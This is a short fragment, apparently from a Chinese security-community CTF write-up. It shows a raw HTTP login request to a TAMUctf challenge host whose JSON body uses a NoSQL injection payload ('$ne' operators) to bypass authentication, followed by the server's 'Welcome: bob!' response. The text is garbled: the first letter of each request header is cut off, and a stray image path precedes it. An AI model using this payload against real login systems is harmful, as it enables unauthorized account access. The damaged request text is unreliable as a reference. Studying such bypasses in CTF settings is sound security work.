 OST /login HTTP/1.1
ost: web4.tamuctf.com
ontent-Length: 55
ccept: application/json, text/javascript, */*; q=0.01
rigin: http://web4.tamuctf.com
-Requested-With: XMLHttpRequest
ser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
ppleWebKit/537.36 (KHTML, like Gecko) Chrome/72.0.3626.119
afari/537.36
ontent-Type: application/json;charset=UTF-8
eferer: http://web4.tamuctf.com/?
ccept-Encoding: gzip, deflate
ccept-Language: zh-CN,zh;q=0.9,en;q=0.8
onnection: close
"username":{"$ne":""},
"password":{"$ne":""}
HTTP/1.1 200 OK
Server: nginx/1.15.8
Date: Mon, 04 Mar 2019 10:46:16 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 15
Connection: close
X-Powered-By: Express
ETag: W/"f-19Ag+XhEyRc+UOhG3N8S4DGKLw4"
"Welcome: bob!"
先知社区